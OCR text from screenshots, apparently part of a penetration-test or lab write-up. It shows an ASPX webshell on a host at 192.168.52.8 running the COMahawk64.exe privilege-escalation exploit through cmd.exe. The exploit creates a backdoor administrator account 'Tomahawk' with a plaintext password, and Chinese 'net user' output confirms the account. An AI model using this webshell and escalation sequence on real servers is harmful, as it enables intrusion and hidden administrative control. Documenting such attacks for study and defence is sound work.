 http://192.168.52.8/webshell.aspx
收藏 京东秒杀 游戏大全
192.168.52.8:80(192.168.52.8) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\Def
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | R
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\ProgramData\COMahawk64.exe
[\] Progress: 1/9 2/9 3/9 4/9 5/9 6/9 7/9 8/9 9/9
[+] Hopefully Tomahawk:RibSt3ak69 is added as an admin.
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
C:\Windows\system32\cmd.exe
moon Tomahawk WDAGUtil
命令成功完成。
C:\Users\Administrator>net user Tomahawk
用户名 Tomahawk
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/ 9/ 16 9:40:52
密码到期 2021/ 10/ 28 9:40:52
密码可更改 2021/ 9/ 16 9:40:52
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None